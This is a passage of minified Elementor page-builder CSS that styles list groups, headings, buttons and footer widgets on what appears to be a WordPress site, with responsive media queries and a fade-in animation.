.mas-list-group-item .mas-list-group-text{padding-left:10px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:600;color:rgba(18,18,18,.8)}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:20px;color:var(--e-global-color-373811a)}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:20px}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:20px;height:20px}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:var(--e-global-color-373811a)}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-bf25a9a span.mas-list-group-icon.yes{text-align:center}.elementor-9319 .elementor-element.elementor-element-ed747bb > .elementor-widget-container{margin:35px 0px -7px 0px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:3px 3px 3px 3px;padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn-wrap .mas-creative-btn{width:100%;--ha-ctv-btn-txt-clr:#121212;--ha-ctv-btn-bg-clr:var(--e-global-color-373811a);--ha-ctv-btn-border-clr:var(--e-global-color-373811a);--ha-ctv-btn-txt-hvr-clr:#121212;--ha-ctv-btn-bg-hvr-clr:#fff}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn,.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:2px 2px 2px 2px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:3px 3px 3px 3px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--iconica > span{padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#121212}@media (max-width:1024px){.elementor-9319 .elementor-element.elementor-element-902a43d > .elementor-element-populated{margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px}.elementor-9319 .elementor-element.elementor-element-16542c4 > .elementor-element-populated{padding:30px 30px 30px 30px}.elementor-9319 .elementor-element.elementor-element-1f36d1a .elementor-heading-title{font-size:48px}.elementor-9319 .elementor-element.elementor-element-89d91a6 > .elementor-element-populated{padding:30px 30px 30px 30px}}@media (max-width:767px){.elementor-9319 .elementor-element.elementor-element-bccaf56{padding:30px 30px 30px 30px}.elementor-9319 .elementor-element.elementor-element-16542c4 > .elementor-element-populated{margin:0px 0px 24px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-1f36d1a .elementor-heading-title{font-size:36px}.elementor-9319 .elementor-element.elementor-element-89d91a6 > .elementor-element-populated{padding:17px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-ed747bb > .elementor-widget-container{margin:20px 0px -7px 0px}}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}.elementor-9335 .elementor-element.elementor-element-3ee40bf > .elementor-element-populated{margin:0% 10% 0% 10%;--e-column-margin-right:10%;--e-column-margin-left:10%}.elementor-9335 .elementor-element.elementor-element-343509b{border-style:solid;border-width:1px 1px 1px 1px;border-color:#121212;padding:0px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-343509b,.elementor-9335 .elementor-element.elementor-element-343509b > .elementor-background-overlay{border-radius:5px 5px 5px 5px}.elementor-bc-flex-widget .elementor-9335 .elementor-element.elementor-element-a81b8b4.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9335 .elementor-element.elementor-element-a81b8b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9335 .elementor-element.elementor-element-a81b8b4 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(18,18,18,.1);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 102px 50px 70px}.elementor-9335 .elementor-element.elementor-element-49b85fa > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-9335 .elementor-element.elementor-element-49b85fa .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:20px;font-weight:400;letter-spacing:-.5px;color:#121212}.elementor-9335 .elementor-element.elementor-element-2889fb9 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-9335 .elementor-element.elementor-element-2889fb9 .elementor-heading-title{font-family:"Plus Jakarta Sans",Sans-serif;font-size:56px;font-weight:700;color:#121212}.elementor-9335 .elementor-element.elementor-element-93d00de > .elementor-widget-container{margin:0px 0px -20px 0px}.elementor-9335 .elementor-element.elementor-element-93d00de{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(18,18,18,.8)}.elementor-9335 .elementor-element.elementor-element-1491935 > .elementor-element-populated{padding:50px 70px 50px 100px}.elementor-9335 .elementor-element.elementor-element-397b497 > .elementor-widget-container{margin:0px 0px 24px 0px}.elementor-9335 .elementor-element.elementor-element-397b497 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:600;color:#121212}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 0px 15px 0px;align-items:flex-start}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:10px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:600;color:rgba(18,18,18,.8)}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:20px;color:var(--e-global-color-373811a)}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:20px}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:20px;height:20px}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:var(--e-global-color-373811a)}.elementor-9335 .elementor-element.elementor-element-ac1aff0 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-ac1aff0 span.mas-list-group-icon.yes{text-align:center}.elementor-9335 .elementor-element.elementor-element-46b1fda > .elementor-widget-container{margin:35px 0px -7px 0px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:3px 3px 3px 3px;padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn-wrap .mas-creative-btn{width:100%;--ha-ctv-btn-txt-clr:#121212;--ha-ctv-btn-bg-clr:var(--e-global-color-373811a);--ha-ctv-btn-border-clr:var(--e-global-color-373811a);--ha-ctv-btn-txt-hvr-clr:#121212;--ha-ctv-btn-bg-hvr-clr:#fff}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn,.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:2px 2px 2px 2px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:3px 3px 3px 3px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--iconica > span{padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:16px 16px 16px 16px}.elementor-9335 .elementor-element.elementor-element-46b1fda .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#121212}@media (max-width:1024px){.elementor-9335 .elementor-element.elementor-element-3ee40bf > .elementor-element-populated{margin:0px 12px 0px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px}.elementor-9335 .elementor-element.elementor-element-a81b8b4 > .elementor-element-populated{padding:30px 30px 30px 30px}.elementor-9335 .elementor-element.elementor-element-2889fb9 .elementor-heading-title{font-size:48px}.elementor-9335 .elementor-element.elementor-element-1491935 > .elementor-element-populated{padding:30px 30px 30px 30px}}@media (max-width:767px){.elementor-9335 .elementor-element.elementor-element-343509b{padding:30px 30px 30px 30px}.elementor-9335 .elementor-element.elementor-element-a81b8b4 > .elementor-element-populated{margin:0px 0px 24px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-2889fb9 .elementor-heading-title{font-size:36px}.elementor-9335 .elementor-element.elementor-element-1491935 > .elementor-element-populated{padding:17px 0px 0px 0px}.elementor-9335 .elementor-element.elementor-element-46b1fda > .elementor-widget-container{margin:20px 0px -7px 0px}}.elementor-15998 .elementor-element.elementor-element-3b45e61 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-15998 .elementor-element.elementor-element-3b45e61:not(.elementor-motion-effects-element-type-background),.elementor-15998 .elementor-element.elementor-element-3b45e61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fff}.elementor-15998 .elementor-element.elementor-element-3b45e61{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-15998 .elementor-element.elementor-element-3b45e61 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15998 .elementor-element.elementor-element-5fc18e1 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(246,249,240,.1);padding:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-5fc18e1 > .elementor-element-populated,.elementor-15998 .elementor-element.elementor-element-5fc18e1 > .elementor-element-populated > .elementor-background-overlay,.elementor-15998 .elementor-element.elementor-element-5fc18e1 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-7208362{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(10,16,47,.1);padding:90px 0px 60px 0px}.elementor-15998 .elementor-element.elementor-element-352bf23 > .elementor-element-populated{padding:10px 0px 0px 12px}.elementor-15998 .elementor-element.elementor-element-ef63095 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-15998 .elementor-element.elementor-element-ef63095 .mas-addons-heading-title{color:#000;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-15998 .elementor-element.elementor-element-bfd41ac .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-15998 .elementor-element.elementor-element-bfd41ac .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-15998 .elementor-element.elementor-element-bfd41ac .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-15998 .elementor-element.elementor-element-bfd41ac .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-bfd41ac span.mas-list-group-icon{margin-top:5px}.elementor-15998 .elementor-element.elementor-element-bfd41ac .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:#2c2c2c}.elementor-15998 .elementor-element.elementor-element-bfd41ac .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-15998 .elementor-element.elementor-element-bfd41ac .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-15998 .elementor-element.elementor-element-bfd41ac .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-15998 .elementor-element.elementor-element-bfd41ac .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-bfd41ac span.mas-list-group-icon.yes{text-align:center}.elementor-15998 .elementor-element.elementor-element-bfd41ac .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#00f}.elementor-15998 .elementor-element.elementor-element-a2efc7b > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-15998 .elementor-element.elementor-element-a2efc7b .mas-addons-heading-title{color:#000;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-15998 .elementor-element.elementor-element-280d2a9 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-15998 .elementor-element.elementor-element-280d2a9 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-15998 .elementor-element.elementor-element-280d2a9 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-15998 .elementor-element.elementor-element-280d2a9 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-280d2a9 span.mas-list-group-icon{margin-top:5px}.elementor-15998 .elementor-element.elementor-element-280d2a9 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:#2c2c2c}.elementor-15998 .elementor-element.elementor-element-280d2a9 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-15998 .elementor-element.elementor-element-280d2a9 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-15998 .elementor-element.elementor-element-280d2a9 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-15998 .elementor-element.elementor-element-280d2a9 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-280d2a9 span.mas-list-group-icon.yes{text-align:center}.elementor-15998 .elementor-element.elementor-element-280d2a9 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#00f}.elementor-15998 .elementor-element.elementor-element-1176db8 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-15998 .elementor-element.elementor-element-1176db8 .mas-addons-heading-title{color:#000;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-15998 .elementor-element.elementor-element-76e8ef3 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-15998 .elementor-element.elementor-element-76e8ef3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-15998 .elementor-element.elementor-element-76e8ef3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-15998 .elementor-element.elementor-element-76e8ef3 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-76e8ef3 span.mas-list-group-icon{margin-top:5px}.elementor-15998 .elementor-element.elementor-element-76e8ef3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:#2c2c2c}.elementor-15998 .elementor-element.elementor-element-76e8ef3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-15998 .elementor-element.elementor-element-76e8ef3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-15998 .elementor-element.elementor-element-76e8ef3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-15998 .elementor-element.elementor-element-76e8ef3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-76e8ef3 span.mas-list-group-icon.yes{text-align:center}.elementor-15998 .elementor-element.elementor-element-76e8ef3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#00f}.elementor-15998 .elementor-element.elementor-element-3a19f22 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-15998 .elementor-element.elementor-element-3a19f22 .mas-addons-heading-title{color:#000;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-15998 .elementor-element.elementor-element-da418d7 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-15998 .elementor-element.elementor-element-da418d7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-15998 .elementor-element.elementor-element-da418d7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-15998 .elementor-element.elementor-element-da418d7 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-da418d7 span.mas-list-group-icon{margin-top:5px}.elementor-15998 .elementor-element.elementor-element-da418d7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:#2c2c2c}.elementor-15998 .elementor-element.elementor-element-da418d7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-15998 .elementor-element.elementor-element-da418d7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-15998 .elementor-element.elementor-element-da418d7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-15998 .elementor-element.elementor-element-da418d7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-da418d7 span.mas-list-group-icon.yes{text-align:center}.elementor-15998 .elementor-element.elementor-element-da418d7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#00f}.elementor-15998 .elementor-element.elementor-element-bb59f73 > .elementor-widget-container{margin:0px 0px 30px 0px}.elementor-15998 .elementor-element.elementor-element-bb59f73 .mas-addons-heading-title{color:#000;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-15998 .elementor-element.elementor-element-d9b8da7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{background-color:#eaedf0;width:40px;height:40px;line-height:40px;border-radius:100px 100px 100px 100px}.elementor-15998 .elementor-element.elementor-element-d9b8da7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes:hover{background-color:#00f}.elementor-15998 .elementor-element.elementor-element-d9b8da7 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-15998 .elementor-element.elementor-element-d9b8da7 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-15998 .elementor-element.elementor-element-d9b8da7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 15px 0px 0px;align-items:flex-start}.elementor-15998 .elementor-element.elementor-element-d9b8da7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-15998 .elementor-element.elementor-element-d9b8da7 .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-d9b8da7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:16px;color:#000}.elementor-15998 .elementor-element.elementor-element-d9b8da7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:16px}.elementor-15998 .elementor-element.elementor-element-d9b8da7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:16px;height:16px}.elementor-15998 .elementor-element.elementor-element-d9b8da7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:#000}.elementor-15998 .elementor-element.elementor-element-d9b8da7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon i{color:#fff}.elementor-15998 .elementor-element.elementor-element-d9b8da7 .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon svg path{fill:#fff}.elementor-15998 .elementor-element.elementor-element-d9b8da7 span.mas-list-group-icon.yes{text-align:center}.elementor-15998 .elementor-element.elementor-element-d9b8da7 .mas-list-group .mas-list-group-wrapper.layout_1 .mas-list-group-item .mas-list-group-text{width:calc(100% - 40px)}.elementor-15998 .elementor-element.elementor-element-d9b8da7 .mas-list-group .mas-list-group-wrapper.layout_2 .mas-list-group-item .mas-list-group-text{width:calc(100% - 40px)}.elementor-15998 .elementor-element.elementor-element-d9b8da7 .mas-list-group .mas-list-group-wrapper.layout_3 .mas-list-group-item .mas-list-group-text{width:calc(100% - 40px)}.elementor-15998 .elementor-element.elementor-element-c14d0b6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{background-color:#eaedf0;width:40px;height:40px;line-height:40px;border-radius:100px 100px 100px 100px}.elementor-15998 .elementor-element.elementor-element-c14d0b6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes:hover{background-color:#00f}.elementor-15998 .elementor-element.elementor-element-c14d0b6 > .elementor-widget-container{margin:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-c14d0b6 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-15998 .elementor-element.elementor-element-c14d0b6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 15px 0px 0px;align-items:flex-start}.elementor-15998 .elementor-element.elementor-element-c14d0b6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-15998 .elementor-element.elementor-element-c14d0b6 .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-c14d0b6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:16px;color:#000}.elementor-15998 .elementor-element.elementor-element-c14d0b6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:16px}.elementor-15998 .elementor-element.elementor-element-c14d0b6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:16px;height:16px}.elementor-15998 .elementor-element.elementor-element-c14d0b6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:#000}.elementor-15998 .elementor-element.elementor-element-c14d0b6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon i{color:#fff}.elementor-15998 .elementor-element.elementor-element-c14d0b6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon svg path{fill:#fff}.elementor-15998 .elementor-element.elementor-element-c14d0b6 span.mas-list-group-icon.yes{text-align:center}.elementor-15998 .elementor-element.elementor-element-c14d0b6 .mas-list-group .mas-list-group-wrapper.layout_1 .mas-list-group-item .mas-list-group-text{width:calc(100% - 40px)}.elementor-15998 .elementor-element.elementor-element-c14d0b6 .mas-list-group .mas-list-group-wrapper.layout_2 .mas-list-group-item .mas-list-group-text{width:calc(100% - 40px)}.elementor-15998 .elementor-element.elementor-element-c14d0b6 .mas-list-group .mas-list-group-wrapper.layout_3 .mas-list-group-item .mas-list-group-text{width:calc(100% - 40px)}.elementor-15998 .elementor-element.elementor-element-d965ac2:not(.elementor-motion-effects-element-type-background),.elementor-15998 .elementor-element.elementor-element-d965ac2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fff}.elementor-15998 .elementor-element.elementor-element-d965ac2{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:38px 0px 38px 0px}.elementor-15998 .elementor-element.elementor-element-d965ac2 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-15998 .elementor-element.elementor-element-cf27d7e > .elementor-element-populated{text-align:center;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-17a1600 > .elementor-widget-container{padding:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-17a1600{text-align:start}.elementor-15998 .elementor-element.elementor-element-0b3909a > .elementor-element-populated{text-align:center;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-568f3e9 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-568f3e9{text-align:end;font-family:"Inter",Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:#000}@media (max-width:1024px){.elementor-15998 .elementor-element.elementor-element-7208362{padding:60px 0px 60px 0px}.elementor-15998 .elementor-element.elementor-element-352bf23 > .elementor-element-populated{padding:10px 0px 0px 10px}.elementor-15998 .elementor-element.elementor-element-5b82987 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-15998 .elementor-element.elementor-element-f986aa3 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-15998 .elementor-element.elementor-element-cf27d7e > .elementor-element-populated{padding:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-17a1600 > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-17a1600{text-align:center}.elementor-15998 .elementor-element.elementor-element-0b3909a > .elementor-element-populated{text-align:center;padding:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-568f3e9 > .elementor-widget-container{padding:0px 0px 0px 0px}.elementor-15998 .elementor-element.elementor-element-568f3e9{text-align:center}}@media (max-width:767px){.elementor-15998 .elementor-element.elementor-element-7208362{padding:40px 0px 50px 0px}.elementor-15998 .elementor-element.elementor-element-352bf23 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 16px 0px 16px}.elementor-15998 .elementor-element.elementor-element-ef63095 > .elementor-widget-container{margin:0px 